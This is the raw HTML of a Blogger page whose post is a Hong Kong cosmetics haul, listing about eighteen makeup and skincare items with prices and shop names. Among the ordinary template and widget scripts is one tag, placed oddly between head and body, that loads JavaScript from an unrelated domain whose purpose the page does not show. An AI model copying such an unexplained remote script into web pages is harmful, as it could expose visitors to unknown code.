<!--[if IE]> <style type="text/css"> .timer { display: none !important; } div.caption { background:transparent; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000,endColorstr=#99000000);zoom: 1; } </style> <![endif]-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2318903999237694713&amp;zx=95d8e3ed-0ed2-424a-9974-237681a58f30' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2318903999237694713&amp;zx=95d8e3ed-0ed2-424a-9974-237681a58f30' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6903001568238524 -->

</head>
<script async="async" src="//p29024.c.infosearchz.com/r/c?t=29024" type="text/javascript"></script>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2318903999237694713?po\x3d2788167304085617411\x26origin\x3dhttps://www.crazyforcosmetics.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript" src="//Menu16.com/U/16504C28/1/MyMenu1.js?h=9E0F"></script>
<div id="MyMenu1"></div>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.crazyforcosmetics.com/' style='display: block'>
<img alt='Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping' height='660px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLZK8tNufGpNNGAE4INwHoc6FWimwB1FAQSvObc53iLcFKo2Z7UzMRJeZ8bGCMfwhfch_7bcDfFxwL2lxPb327dOUoa-2tfORKOPxE8rkdH9fOKADdKO35UYg59mzmSZl99CeHkL_X8dcW/s1190/IMG_20200530_113336.jpg' style='display: block' width='1150px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<script src="//www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=211cf6685e21d5fb9a40935b299b80db"></script>
<script src="//www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=211cf6685e21d5fb9a40935b299b80db"></script>
<img alt='badge' class='bm-sh-badge' src='https://www.blogmint.com/blogger/badgeForSefHostedBlog/c8424d3e821b459994f9c5cf00709214?image=one-pixel.png'/>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdxr2bzGV0k_5yiJgdEgoOwMo4pzZ6XCeE2cZWKNBbXP1HuED-K02LMrH4VmSb44t_VRHbk1jzOpJcrHcZnIAH_aL-NWbzyOI8NOPlcbfAmeZHxmCk2Kj7HTHSWV6Nx4faANbnK62TlKa_/s640/2013-08-30+09.59.04.jpg' itemprop='image_url'/>
<meta content='2318903999237694713' itemprop='blogId'/>
<meta content='2788167304085617411' itemprop='postId'/>
<a name='2788167304085617411'></a>
<h3 class='post-title entry-title' itemprop='name'>
HongKong Cosmetics  haul
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2788167304085617411' itemprop='articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="MsoNormal">
<span style="color: blue; font-family: Verdana, sans-serif; font-size: large;"><b>My Hongkong Cosmetics Haul </b></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">Here are the list of cosmetics and other skincare products I
purchased from <st1:place w:st="on">Hong Kong</st1:place>.</span></div>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<br />
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div class="MsoNormal">
<o:p><span style="font-family: Verdana, sans-serif;">1: Apricot enriched Vitamin E Oil - HKD 12 (<b>Bonjour</b> in Macau, next to Ruins of St.Paul)</span></o:p></div>
<div class="MsoNormal">
<o:p><span style="font-family: Verdana, sans-serif;">2: Collagen face mask -&nbsp;</span></o:p></div>
<div class="MsoNormal">
<o:p><span style="font-family: Verdana, sans-serif;">3: Pomegranate face mask - HKD 60</span></o:p></div>
<div class="MsoNormal">
<o:p><span style="font-family: Verdana, sans-serif;">4: Oxy 5 acne treatment&nbsp;</span></o:p></div>
<div class="MsoNormal">
<o:p><span style="font-family: Verdana, sans-serif;">5: ZA Face Mist - HKD 75</span></o:p></div>
<div class="MsoNormal">
<o:p><span style="font-family: Verdana, sans-serif;">6: Tony Moly Hand cream - HKD 65</span></o:p></div>
<div class="MsoNormal">
<o:p><span style="font-family: Verdana, sans-serif;">7: Lavshuca Candy pop Single Eyeshadow Shade BR 1 HKD 65</span></o:p></div>
<div class="MsoNormal">
<o:p><span style="font-family: Verdana, sans-serif;">8: 2 Eyeshadow quartets HKD 15 each</span></o:p></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">9: Kanebo Primer - HKD 75</span></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">10: Kanebo Face Mineral Loose Powder HKD 89</span></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">11: One Jet Black eyeliner</span></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">12: One baked eyeshadow HKD 35</span></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">13: One Mineral face blush HKD 23</span></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">14: A pair of beautiful sandals - HKD 100 from Ladies Market in Mongkok</span></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">15: 6 set of earrings - HKD 200 from<b> Ladies Market in Mongkok</b> ( only 4 in pic)</span></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">16: 2 funky nail colors - HKD 75 each</span></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">17: A pore cleaner</span></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">18: Tony Moly bunny lip gloss</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;"><u><b>Most of the products were purchased from SaSa.. Every street in HongKong has a SaSa, Bonjour etc...</b></u> Very colorful &amp; attractive place to shop from.</span></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">The price list, Shop names &amp; Brands will be updated soon. I am really sorry I forgot some...&nbsp;</span></div>
<div class="MsoNormal">
<span style="font-family: Verdana, sans-serif;">A bag &amp; clutch too is missing in the pics... Will be updated soon....</span></div>
<div class="MsoNormal">
<o:p><br /></o:p></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdxr2bzGV0k_5yiJgdEgoOwMo4pzZ6XCeE2cZWKNBbXP1HuED-K02LMrH4VmSb44t_VRHbk1jzOpJcrHcZnIAH_aL-NWbzyOI8NOPlcbfAmeZHxmCk2Kj7HTHSWV6Nx4faANbnK62TlKa_/s1600/2013-08-30+09.59.04.jpg" imageanchor="1"><img alt="Kanebo Face Mineral Loose Powder" border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdxr2bzGV0k_5yiJgdEgoOwMo4pzZ6XCeE2cZWKNBbXP1HuED-K02LMrH4VmSb44t_VRHbk1jzOpJcrHcZnIAH_aL-NWbzyOI8NOPlcbfAmeZHxmCk2Kj7HTHSWV6Nx4faANbnK62TlKa_/s640/2013-08-30+09.59.04.jpg" title="My HK Haul" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtKfgVOfqAUGYsGi1ldf15auyBeD1rrNsNHHcNSK2U_xUs-0X2Ul0qFPE0XP7xo4MaH-H9CINa0tfvOwAkVFCAcW9l_p4HBkqyJy1U3hfqa47MNP1_ZorHKA3cHs7N7iDSuVok2LtsedCF/s1600/2013-08-30+09.59.20.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Kanebo Primer" border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtKfgVOfqAUGYsGi1ldf15auyBeD1rrNsNHHcNSK2U_xUs-0X2Ul0qFPE0XP7xo4MaH-H9CINa0tfvOwAkVFCAcW9l_p4HBkqyJy1U3hfqa47MNP1_ZorHKA3cHs7N7iDSuVok2LtsedCF/s640/2013-08-30+09.59.20.jpg" title="hongkong Cosmetic Haul" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji11MvUnP5ozbPHZbOHW7LhQuAX-BKE56m40HEv5hSEq4CI4q6KyhHWVSh0qNScAvPhziBWiQRNtSkpK8JRzQeZjQs1rJtrK9rfjKl0YO_pk77Nl7Haj9Dk3q-uXUHx5f8jf-eaTKGyu1S/s1600/2013-08-30+09.59.27.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji11MvUnP5ozbPHZbOHW7LhQuAX-BKE56m40HEv5hSEq4CI4q6KyhHWVSh0qNScAvPhziBWiQRNtSkpK8JRzQeZjQs1rJtrK9rfjKl0YO_pk77Nl7Haj9Dk3q-uXUHx5f8jf-eaTKGyu1S/s640/2013-08-30+09.59.27.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3kYgFPKX4qMNu18w9k37QXzzPR6rDFoSR0Y1h0ibQz9iRl0SfMsf9dH4sKrNfKTCKLctmTDp3JIiY7khC1J2_Uiet-OKqCQq02-GA8Ud0GPpWwi2ujgni0Zn9ljOpQz0cN3HFxr7VQoOG/s1600/2013-08-30+10.14.17.jpg" imageanchor="1" style="text-align: center;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3kYgFPKX4qMNu18w9k37QXzzPR6rDFoSR0Y1h0ibQz9iRl0SfMsf9dH4sKrNfKTCKLctmTDp3JIiY7khC1J2_Uiet-OKqCQq02-GA8Ud0GPpWwi2ujgni0Zn9ljOpQz0cN3HFxr7VQoOG/s640/2013-08-30+10.14.17.jpg" width="480" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisLicBNbbEg5FInuHLcm7Tmyq4uULneuhQK7rtUn2AV-ptdfQ9XQzWeKQ6N4RcWGEmx5xUHPyvaUgMn_tEwD8BUhx-FxuVlJOJJ8lIZGwhzru039eLWORJHtvr756uHo-kvh1g7oNh_Wgm/s1600/2013-08-30+09.59.34.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisLicBNbbEg5FInuHLcm7Tmyq4uULneuhQK7rtUn2AV-ptdfQ9XQzWeKQ6N4RcWGEmx5xUHPyvaUgMn_tEwD8BUhx-FxuVlJOJJ8lIZGwhzru039eLWORJHtvr756uHo-kvh1g7oNh_Wgm/s640/2013-08-30+09.59.34.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbWqO-y4QpbRh3MhwpTkfqN8C_1qTcaKfP4DkuAk6ld8QBZD-nK1tYTYZSDuxURalr3s0ly9MwcC_4Ii3Gq3fECBCuLkzvJC-bvtMRnKZvfaBaXjrGA_Y0i9aNLMnUYumkh_yePtlFT2sO/s1600/2013-08-30+09.59.44.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbWqO-y4QpbRh3MhwpTkfqN8C_1qTcaKfP4DkuAk6ld8QBZD-nK1tYTYZSDuxURalr3s0ly9MwcC_4Ii3Gq3fECBCuLkzvJC-bvtMRnKZvfaBaXjrGA_Y0i9aNLMnUYumkh_yePtlFT2sO/s640/2013-08-30+09.59.44.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrtoFpiI51K8_Mo__3YfhkRhv2IMX7yBWGse4i8bSnvm_QGj-KIEH4C1iUcW8PYkC6vg9m7pK3OaE2Aak2UXEU5LkGUGLY7vWeMjRFiXM8KEgYaT_vYwkPHihL_oALWoAKT96HRBbCRUix/s1600/2013-08-30+10.00.19.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrtoFpiI51K8_Mo__3YfhkRhv2IMX7yBWGse4i8bSnvm_QGj-KIEH4C1iUcW8PYkC6vg9m7pK3OaE2Aak2UXEU5LkGUGLY7vWeMjRFiXM8KEgYaT_vYwkPHihL_oALWoAKT96HRBbCRUix/s640/2013-08-30+10.00.19.jpg" width="480" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7b2H44VDzbe66b3ZRETIvnOBHNYyO_dUYJwA4pNZ17Efq8St2XbLqJ2UAx1d0Q0nn0LtyShdFpyt24eof43f3ANxWazHGn9s6QdBTp549n9BY_7B86f20f4nlTZuvfX9vZpjkFTcgUjHl/s1600/2013-08-30+10.19.08.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7b2H44VDzbe66b3ZRETIvnOBHNYyO_dUYJwA4pNZ17Efq8St2XbLqJ2UAx1d0Q0nn0LtyShdFpyt24eof43f3ANxWazHGn9s6QdBTp549n9BY_7B86f20f4nlTZuvfX9vZpjkFTcgUjHl/s640/2013-08-30+10.19.08.jpg" width="640" /></a></div>
<div class="MsoNormal">
<o:p><br /></o:p></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.crazyforcosmetics.com/search/label/Bonjour' rel='tag'>
Bonjour
</a>

                                              ,
                                            
<a href='https://www.crazyforcosmetics.com/search/label/Hongkong%20must%20buy%20skincare' rel='tag'>
Hongkong must buy skincare
</a>

                                              ,
                                            
<a href='https://www.crazyforcosmetics.com/search/label/Kanebo%20Face%20Mineral%20Loose%20Powder' rel='tag'>
Kanebo Face Mineral Loose Powder
</a>

                                              ,
                                            
<a href='https://www.crazyforcosmetics.com/search/label/Kanebo%20Primer' rel='tag'>
Kanebo Primer
</a>

                                              ,
                                            
<a href='https://www.crazyforcosmetics.com/search/label/Ladies%20Market%20Mongkok' rel='tag'>
Ladies Market Mongkok
</a>

                                              ,
                                            
<a href='https://www.crazyforcosmetics.com/search/label/Lavshuca%20Candy%20pop%20Eyeshadow' rel='tag'>
Lavshuca Candy pop Eyeshadow
</a>

                                              ,
                                            
<a href='https://www.crazyforcosmetics.com/search/label/Oxy%205' rel='tag'>
Oxy 5
</a>

                                              ,
                                            
<a href='https://www.crazyforcosmetics.com/search/label/Sasa%20cosmetics' rel='tag'>
Sasa cosmetics
</a>

                                              ,
                                            
<a href='https://www.crazyforcosmetics.com/search/label/Shopping' rel='tag'>
Shopping
</a>

                                              ,
                                            
<a href='https://www.crazyforcosmetics.com/search/label/THaul' rel='tag'>
THaul
</a>

                                              ,
                                            
<a href='https://www.crazyforcosmetics.com/search/label/Tony%20Moly%20bunny%20lipgloss' rel='tag'>
Tony Moly bunny lipgloss
</a>

                                              ,
                                            
<a href='https://www.crazyforcosmetics.com/search/label/ZA%20Face%20Mist' rel='tag'>
ZA Face Mist
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div id='IDCommentInfoPostTitle' style='display:none'>
HongKong Cosmetics  haul
</div>
<div id='IDCommentInfoPostTime' style='display:none'>
2013-09-02T17:39:00+08:00
</div>
<div id='IDCommentInfoPostAuthor' style='display:none'>
Crazyforcosmetics
</div>
<div id='IDCommentInfoPostCats' style='display:none'>
Bonjour
                                            |
                                          
Hongkong must buy skincare
                                            |
                                          
Kanebo Face Mineral Loose Powder
                                            |
                                          
Kanebo Primer
                                            |
                                          
Ladies Market Mongkok
                                            |
                                          
Lavshuca Candy pop Eyeshadow
                                            |
                                          
Oxy 5
                                            |
                                          
Sasa cosmetics
                                            |
                                          
Shopping
                                            |
                                          
THaul
                                            |
                                          
Tony Moly bunny lipgloss
                                            |
                                          
ZA Face Mist
                                            |
                                          
</div>
<script type='text/javascript'>
                                        var idcomments_acct='211cf6685e21d5fb9a40935b299b80db'; var idcomments_post_id='2788167304085617411'; var idcomments_post_url='https://www.crazyforcosmetics.com/2013/09/hongkong-haul.html'; var idcomments_post_title=document.getElementById('IDCommentInfoPostTitle').innerHTML;var idcomments_post_author=document.getElementById('IDCommentInfoPostAuthor').innerHTML;var idcomments_post_time=document.getElementById('IDCommentInfoPostTime').innerHTML;var idcomments_post_cats=document.getElementById('IDCommentInfoPostCats').innerHTML; var commentScriptWrapper = document.createElement('SCRIPT');commentScriptWrapper.type = 'text/javascript';commentScriptWrapper.src = 'http://www.intensedebate.com/js/bloggerTemplateCommentWrapper2.php?acct='+idcomments_acct+'&postid='+idcomments_post_id+'&title='+encodeURIComponent(idcomments_post_title)+'&url='+idcomments_post_url+'&posttime='+encodeURIComponent(idcomments_post_time)+'&postauthor='+encodeURIComponent(idcomments_post_author)+'&postcats='+encodeURIComponent(idcomments_post_cats);document.getElementsByTagName('HEAD')[0].appendChild(commentScriptWrapper);</script>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.crazyforcosmetics.com/2013/09/aishwarya-rai-inspired-soft-pink-eye.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.crazyforcosmetics.com/2013/09/trip-to-hongkong-macau-day-1.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.crazyforcosmetics.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image1'>
<h2>
Meet The Blogger
</h2>
<div class='widget-content'>
<a href='http://www.crazyforcosmetics.com/p/about-me.html'>
<img alt='Meet The Blogger' height='310' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuStzM0dmVwo6xGtipQ6UI1ORVsfdznrEykidxmcKQIa8AChDjAl6DA5RpgLoFr3Owx0fLJYTy1yLwj-AZuLm3AYhBljQnEeLj8GTvP5Nx0F0pECFXkIpZ9uQNrKVT8uMQrapbRjF8L8xE/s310/IMG_20200108_171457_357.jpg' width='310'/>
</a>
<br/>
<span class='caption'>
Certified Professional Makeup Artist
</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.crazyforcosmetics.com/2021/08/australian-cosmetics-zeolite-detox-mask-vite-hyaluronicacid-cream.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfBP3rpTnyF7GjuPfruQcMsWWGt1OUswYv9JuG1azL-8qxUC-pil3aG0ASJQMD_FNt34pnO3Z2bDax4ylTdM0jYlp5ut2mE4uW47Fm8trc8mBQFdiONxN9nHjSLOpOpbJmCkyeTFpznhHj/w72-h72-p-k-no-nu/IMG_20210725_112935.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.crazyforcosmetics.com/2021/08/australian-cosmetics-zeolite-detox-mask-vite-hyaluronicacid-cream.html'>Australian Cosmetics Australian Zeolite Detox Mask & Aqua Recovery Daily Moisturizing Vitamin E Cream</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.crazyforcosmetics.com/2014/04/kryolan-derma-color-camouflage-creme-d30-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9kB6tdE0D_PrcgQ6cb9FdzZkMHo0Zo0yyPSdfzbBgImb7FiLxJv44c7GyKDBusz6_APuqbUkqwFSN3mUf7ih9O-CMDzxHgWqG0WOum9G75UGrxG43RslDa4xSkHwKCV7xXVaM2csJTTQ-/w72-h72-p-k-no-nu/ColorWheel1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.crazyforcosmetics.com/2014/04/kryolan-derma-color-camouflage-creme-d30-review.html'>Kryolan's Orange Concealer Cream in D 30 - Orange Corrector - Review and Application Techniques  to Camouflage your dark circles</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.crazyforcosmetics.com/2014/11/mac-studio-fix-foundation-in-nc-40-review-swatch-lotd.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqwYhIjL7OMEcrHCaa9dzQPaTtVl-gPkVg3NLAY38DM4bBcbgCgxl99jHC1rS2JUfOtQecJT2xDuwbc__tj6zzU3vW4ENBt7S-qlzXkkFS9vNbSD8Y5i_CUltZx2UWyvg9m7vajhOoFI53/w72-h72-p-k-no-nu/mac_studio_fix_foundation_nc40_review.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.crazyforcosmetics.com/2014/11/mac-studio-fix-foundation-in-nc-40-review-swatch-lotd.html'>MAC Studio Fix Foundation in NC 40 Review & LOTD</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.crazyforcosmetics.com/2020/11/facial-oils-night-serum-anti-ageing-loccitane-divine-youth-kiehls-midnight-bluenectar-kumkumadi.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgR8Uniyn2J5cBVIrC-KgCqlmmR32fGFhdnp8tLf_Q2qmRU3kVUFMwVeMUIya5hf9zJ5XcH2BuhCJ_j8AVf0jOlC6tkZdLp1l9roVZD5kifPJ8oidl1JyzpYH2TF1JjIGFXjPm_qDEVplp/w72-h72-p-k-no-nu/IMG_20201125_141904.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.crazyforcosmetics.com/2020/11/facial-oils-night-serum-anti-ageing-loccitane-divine-youth-kiehls-midnight-bluenectar-kumkumadi.html'>Kiehl's Midnight Recovery Serum Vs L'occitane Divine Youth Oil Vs Blue Nectar Ayurveda Kumkumadi Radiance Night Glow Serum</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.crazyforcosmetics.com/2016/02/mac-strobe-cream-dupe-kryolan-shimmering-event-foundation-pearl.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUeMw2pmkNt5XQQtABPWleiDNyPKz06zW5fr04xziHIykWwbJDvBhyv0rGkLIoEsg6qW3aEthncp2K-7Hqg2swPQr7nwCctC_Nc-GCh7bmrPksskARz4pLsw80BwmcIePoV0JGZ-ts8kU2/w72-h72-p-k-no-nu/Kryolan_Shimmering_Event_Foundation_Pearl_Review_Liquid_Highlighter.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.crazyforcosmetics.com/2016/02/mac-strobe-cream-dupe-kryolan-shimmering-event-foundation-pearl.html'>MAC Strobe Cream Dupe ? Kryolan Shimmering Event Foundation in Shade Pearl Review & Pictures</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Uniwigs</h2>
<div class='widget-content'>
<a href='https://www.uniwigs.com/40459-trendy-wigs'>
